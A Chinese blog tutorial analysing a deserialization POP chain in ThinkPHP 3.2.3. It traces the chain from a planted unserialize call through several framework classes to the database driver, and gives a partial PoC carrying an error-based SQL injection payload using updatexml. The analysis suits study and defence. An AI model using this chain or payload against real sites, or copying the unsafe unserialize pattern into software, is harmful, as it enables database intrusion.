前言
ThinkPHP,是为了简化企业级应用开发和敏捷WEB应用开发而诞生的开源轻量级PHP框架。随着框架代码量的增加,一些潜在的威胁也逐渐暴露,本文给大家带来的是对Thinkphp3.2.3版本框架里面的反序列化漏洞进行分析,浅谈原理以及如何应用。
魔术方法
因为之前已经讲过了,这里就简单提一下,以下面这个魔术方法为例:
1 | _destruct |
该方法的作用是,某个对象的所有引用都被删除或者当对象被显式销毁时执行。例如下面代码:
1 2 3 4 5 6 7 8 9 10 | <?php class User{ public function __destruct() { echo "xino<br>"; }}$test = new User();$ser = serialize($test);unserialize($ser);?> |
执行后会发现调用了魔术方法,我们要想办法来寻找代码之间的关系来构造 反序列化链,常见魔术方法如下:

了解完魔术方法如何触发后便开始我们TP3反序列化漏洞的学习之旅。
复现
这里我是用小皮面板搭建好环境后开始我们的分析,下面是主界面:

需要在控制器IndexController.class.php 处写入:
1 2 3 | public function index(){ unserialize(base64_decode($_GET[1]));} |
首先走到Library/Think/Image/Driver/Imagick.class.php ,代码如下:
1 2 3 4 5 | public function __destruct() { empty($this->img) || $this->img->destroy(); }} |
这里有一个可控的变量img,因为该变量走向了destory(),于是我们寻找一下:
Library/Think/Session/Driver/Memcache.class.php ,该处有个一样的方法:
1 2 3 4 | public function destroy($sessID) { return $this->handle->delete($this->sessionName . $sessID); } |
我们会发现handle和sessionName参数是可控,因为走向了delete函数,于是继续跟进寻找delete,在Mode/Lite/Model.class.php 处:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 | public function delete($options = array()) { $pk = $this->getPk(); if (empty($options) && empty($this->options['where'])) { // 如果删除条件为空 则删除当前数据对象所对应的记录 if (!empty($this->data) && isset($this->data[$pk])) { return $this->delete($this->data[$pk]); } else { return false; } } if (is_numeric($options) || is_string($options)) { // 根据主键删除记录 if (strpos($options, ',')) { $where[$pk] = array('IN', $options); } else { $where[$pk] = $options; } $options = array(); $options['where'] = $where; } // 根据复合主键删除记录 if (is_array($options) && (count($options) > 0) && is_array($pk)) { $count = 0; foreach (array_keys($options) as $key) { if (is_int($key)) { $count++; } } if (count($pk) == $count) { $i = 0; foreach ($pk as $field) { $where[$field] = $options[$i]; unset($options[$i++]); } $options['where'] = $where; } else { return false; } } // 分析表达式 $options = $this->_parseOptions($options); if (empty($options['where'])) { // 如果条件为空 不进行删除操作 除非设置 1=1 return false; } if (is_array($options['where']) && isset($options['where'][$pk])) { $pkValue = $options['where'][$pk]; } if (false === $this->_before_delete($options)) { return false; } $result = $this->db->delete($options); //数据库驱动类中的delete() if (false !== $result && is_numeric($result)) { $data = array(); if (isset($pkValue)) { $data[$pk] = $pkValue; } $this->_after_delete($data, $options); } // 返回删除记录个数 return $result; } |
这里比较复杂,需要分析一下,pk,pk,pk,data,$options参数都是可控的,第二次调用该函数后是调用db(Library/Think/Db/Driver.class.php )里面的函数,进去看一下:
1 2 3 | $table = $this->parseTable($options['table']);$sql = 'DELETE FROM ' . $table;return $this->execute($sql, !empty($options['fetch_sql']) ? true : false); |
这里只贴了比较关键的代码,看到table经过parseTable处理之后进了sql语句,跟进了发现没有过滤什么,直接返回了数据,最后调用了execute,我们分析其代码:
1 2 3 4 5 6 7 8 9 10 11 | public function execute($str,$fetchSql=false) { $this->initConnect(true); if ( !$this->_linkID ) return false; $this->queryStr = $str; if(!empty($this->bind)){ $that = $this; $this->queryStr = strtr($this->queryStr,array_map(function($val) use($that){ return '''.$that->escapeString($val).'''; },$this->bind)); } if($fetchSql){ return $this->queryStr; } |
看到第二行是一个初始化连接的代码,我们跟进到最后发现:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 | public function connect($config = '', $linkNum = 0, $autoConnection = false) { if (!isset($this->linkID[$linkNum])) { if (empty($config)) { $config = $this->config; } try { if (empty($config['dsn'])) { $config['dsn'] = $this->parseDsn($config); } if (version_compare(PHP_VERSION, '5.3.6', 'options[PDO::ATTR_EMULATE_PREPARES] = false; } $this->linkID[$linkNum] = new PDO($config['dsn'], $config['username'], $config['password'], $this->options); } catch (PDOException $e) { if ($autoConnection) { trace($e->getMessage(), '', 'ERR'); return $this->connect($autoConnection, $linkNum); } elseif ($config['debug']) { E($e->getMessage()); } } } return $this->linkID[$linkNum]; } |
可以通过里面的相应代码:
1 | $this->config |
建立数据库连接,整个的POP链跟进顺序如下:
1 | __destruct()->destroy()->delete()->Driver::delete()->Driver::execute()->Driver::initConnect()->Driver::connect()-> |
因为构造poc较长,这里只贴关键处,有兴趣的小伙伴可以自行去构造:
1 2 3 4 5 6 7 8 | public function __construct(){ $this->db = new Mysql(); $this->options['where'] = ''; $this->pk = 'id'; $this->data[$this->pk] = array( "table" => "name where 1=updatexml(1,user(),1)#", "where" => "1=1" ); } |
生成后传入payload即可实现错报注入,体现在payload里就是table这个语句,经过一串的操作使之与数据库连接来执行sql语句:

结语
给大家带来了tp3的反序列化漏洞分析,主要还是要理清各个链的关系以及如何让它们联系起来,有兴趣的小伙伴可以自己去搭建尝试,喜欢本文的小伙伴希望可以一键三连支持一下。
以上就是Thinkphp3.2.3反序列化漏洞实例分析的详细内容,更多关于Thinkphp 反序列化漏洞的资料请关注IT俱乐部其它相关文章!

